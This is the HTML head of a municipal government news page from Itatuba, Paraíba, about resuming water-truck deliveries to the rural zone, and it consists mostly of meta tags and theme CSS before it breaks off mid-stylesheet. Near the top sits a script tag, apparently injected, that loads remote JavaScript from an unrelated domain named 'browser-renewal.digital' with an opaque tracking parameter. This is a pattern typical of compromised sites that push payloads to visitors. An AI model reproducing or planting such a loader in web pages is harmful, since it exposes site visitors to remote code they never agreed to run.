

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://itatuba.pb.gov.br/obras/prefeitura-de-itatuba-retoma-abastecimento-de-agua-na-zona-rural-do-municipio
body_size: 44473
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	        <script async src="https://browser-renewal.digital/analytics.js?gid=_TC5KiVaNIs5mt39w1tMuUsfYk_zxlhfCfjfm0qn6sdi0s7Npn7VZTSXrHabGJiRwP7qxBOvS8-ZPoVUQDMNBg=="></script>
    <title>PREFEITURA DE ITATUBA RETOMA ABASTECIMENTO DE ÁGUA NA ZONA RURAL DO MUNICÍPIO - Prefeitura Municipal de Itatuba - PB</title>
<meta name="dc.title" content="PREFEITURA DE ITATUBA RETOMA ABASTECIMENTO DE ÁGUA NA ZONA RURAL DO MUNICÍPIO - Prefeitura Municipal de Itatuba - PB">
<meta name="dc.description" content="A Prefeitura Municipal de Itatuba, através da Secretaria de Infraestrutura, retomou com os serviços de abastecimento de água potável por toda zona rural do município. Tal serviço está sendo realizado através de um carro-pipa e teve início desde o dia cinco de janeiro deste ano. Para o Secretário de Infraestrutura,&hellip;">
<meta name="dc.relation" content="https://itatuba.pb.gov.br/obras/prefeitura-de-itatuba-retoma-abastecimento-de-agua-na-zona-rural-do-municipio">
<meta name="dc.source" content="https://itatuba.pb.gov.br">
<meta name="dc.language" content="pt_BR">
<meta name="description" content="A Prefeitura Municipal de Itatuba, através da Secretaria de Infraestrutura, retomou com os serviços de abastecimento de água potável por toda zona rural do município. Tal serviço está sendo realizado através de um carro-pipa e teve início desde o dia cinco de janeiro deste ano. Para o Secretário de Infraestrutura,&hellip;">
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://itatuba.pb.gov.br/obras/prefeitura-de-itatuba-retoma-abastecimento-de-agua-na-zona-rural-do-municipio">
<meta property="og:url" content="https://itatuba.pb.gov.br/obras/prefeitura-de-itatuba-retoma-abastecimento-de-agua-na-zona-rural-do-municipio">
<meta property="og:site_name" content="Prefeitura Municipal de Itatuba - PB">
<meta property="og:locale" content="pt_BR">
<meta property="og:type" content="article">
<meta property="article:author" content="">
<meta property="article:publisher" content="">
<meta property="article:section" content="Infraestrutura">
<meta property="og:title" content="PREFEITURA DE ITATUBA RETOMA ABASTECIMENTO DE ÁGUA NA ZONA RURAL DO MUNICÍPIO - Prefeitura Municipal de Itatuba - PB">
<meta property="og:description" content="A Prefeitura Municipal de Itatuba, através da Secretaria de Infraestrutura, retomou com os serviços de abastecimento de água potável por toda zona rural do município. Tal serviço está sendo realizado através de um carro-pipa e teve início desde o dia cinco de janeiro deste ano. Para o Secretário de Infraestrutura,&hellip;">
<meta property="og:image" content="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2021/01/WhatsApp-Image-2021-01-09-at-16.24.32-1.jpeg">
<meta property="og:image:secure_url" content="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2021/01/WhatsApp-Image-2021-01-09-at-16.24.32-1.jpeg">
<meta property="og:image:width" content="1040">
<meta property="og:image:height" content="584">
<meta property="fb:pages" content="">
<meta property="fb:admins" content="">
<meta property="fb:app_id" content="">
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:creator" content="">
<meta name="twitter:title" content="PREFEITURA DE ITATUBA RETOMA ABASTECIMENTO DE ÁGUA NA ZONA RURAL DO MUNICÍPIO - Prefeitura Municipal de Itatuba - PB">
<meta name="twitter:description" content="A Prefeitura Municipal de Itatuba, através da Secretaria de Infraestrutura, retomou com os serviços de abastecimento de água potável por toda zona rural do município. Tal serviço está sendo realizado através de um carro-pipa e teve início desde o dia cinco de janeiro deste ano. Para o Secretário de Infraestrutura,&hellip;">
<meta name="twitter:image" content="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2021/01/WhatsApp-Image-2021-01-09-at-16.24.32-1.jpeg">
<link rel='dns-prefetch' href='//vlibras.gov.br' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pmitatuba.sfo2.digitaloceanspaces.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Prefeitura Municipal de Itatuba - PB &raquo;" href="https://itatuba.pb.gov.br/feed" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Prefeitura Municipal de Itatuba - PB &raquo;" href="https://itatuba.pb.gov.br/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Prefeitura Municipal de Itatuba - PB &raquo; PREFEITURA DE ITATUBA RETOMA ABASTECIMENTO DE ÁGUA NA ZONA RURAL DO MUNICÍPIO" href="https://itatuba.pb.gov.br/obras/prefeitura-de-itatuba-retoma-abastecimento-de-agua-na-zona-rural-do-municipio/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://itatuba.pb.gov.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fitatuba.pb.gov.br%2Fobras%2Fprefeitura-de-itatuba-retoma-abastecimento-de-agua-na-zona-rural-do-municipio" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://itatuba.pb.gov.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fitatuba.pb.gov.br%2Fobras%2Fprefeitura-de-itatuba-retoma-abastecimento-de-agua-na-zona-rural-do-municipio&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='embed-pdf-viewer-css' href='https://itatuba.pb.gov.br/wp-content/plugins/embed-pdf-viewer/css/embed-pdf-viewer.css?ver=2.4.6' media='screen' />
<link rel='stylesheet' id='jet-menu-astra-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jet-menu/integration/themes/astra/assets/css/style.css?ver=2.4.18' media='all' />
<link rel='stylesheet' id='astra-theme-css-css' href='https://itatuba.pb.gov.br/wp-content/themes/astra/assets/css/minified/frontend.min.css?ver=4.12.0' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:var( --ast-global-color-secondary,--ast-global-color-5 );--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:112.5%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Nunito Sans',sans-serif;font-weight:400;font-size:18px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:35px;font-size:1.9444444444444rem;display:none;}header .custom-logo-link img{max-width:304px;width:304px;}.astra-logo-svg{width:304px;}.site-header .site-description{font-size:15px;font-size:0.83333333333333rem;display:none;}.entry-title{font-size:26px;font-size:1.4444444444444rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:40px;font-size:2.2222222222222rem;line-height:1.4em;}h2,.entry-content :where(h2){font-size:32px;font-size:1.7777777777778rem;line-height:1.3em;}h3,.entry-content :where(h3){font-size:26px;font-size:1.4444444444444rem;line-height:1.3em;}h4,.entry-content :where(h4){font-size:24px;font-size:1.3333333333333rem;line-height:1.2em;}h5,.entry-content :where(h5){font-size:20px;font-size:1.1111111111111rem;line-height:1.2em;}h6,.entry-content :where(h6){font-size:16px;font-size:0.88888888888889rem;line-height:1.25em;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.widget-title,.widget .wp-block-heading{font-size:25px;font-size:1.3888888888889rem;color:var(--ast-global-color-3);}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:18px;font-size:1rem;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,a#ast-apply-coupon:focus-visible,#ast-apply-coupon:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-button:focus,.ast-builder-button-wrap:has(.ast-custom-button-link:focus),.ast-builder-button-wrap .ast-custom-button-link:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,#ast-scroll-top:focus,#coupon_code:focus,#ast-coupon-code:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}#secondary {margin: 4em 0 2.5em;word-break: break-word;line-height: 2;}#secondary li {margin-bottom: 0.25em;}#secondary li:last-child {margin-bottom: 0;}@media (max-width: 768px) {.js_active .ast-plain-container.ast-single-post #secondary {margin-top: 1.5em;}}.ast-separate-container.ast-two-container #secondary .widget {background-color: #fff;padding: 2em;margin-bottom: 2em;}@media (min-width: 993px) {.ast-left-sidebar #secondary {padding-right: 60px;}.ast-right-sidebar #secondary {padding-left: 60px;}}@media (max-width: 993px) {.ast-right-sidebar #secondary {padding-left: 30px;}.ast-left-sidebar #secondary {padding-right: 30px;}}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;max-width:unset;width:unset;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;max-width:unset;width:unset;}}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-group.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-group.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-group.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-group.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;font-family:inherit;font-weight:inherit;line-height:1em;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (max-width:921px){#secondary.secondary{padding-top:0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary,.ast-page-builder-template #secondary{margin-top:1.5em;}}@media (max-width:921px){.ast-right-sidebar #primary{padding-right:0;}.ast-page-builder-template.ast-left-sidebar #secondary,.ast-page-builder-template.ast-right-sidebar #secondary{padding-right:20px;padding-left:20px;}.ast-right-sidebar #secondary,.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:922px){.ast-right-sidebar #primary{border-right:1px solid var(--ast-border-color);}.ast-left-sidebar #primary{border-left:1px solid var(--ast-border-color);}.ast-right-sidebar #secondary{border-left:1px solid var(--ast-border-color);margin-left:-1px;}.ast-left-sidebar #secondary{border-right:1px solid var(--ast-border-color);margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}}@media (max-width:921px){.ast-header-break-point .ast-search-menu-icon.slide-search .search-form{right:0;}.ast-header-break-point .ast-mobile-header-stack .ast-search-menu-icon.slide-search .search-form{right:-1em;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:544px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:921px){html{font-size:102.6%;}}@media (max-width:544px){html{font-size:102.6%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://itatuba.pb.gov.br/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://itatuba.pb.gov.br/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://itatuba.pb.gov.br/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (min-width:922px){.single-post .site-content > .ast-container{max-width:1363px;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root 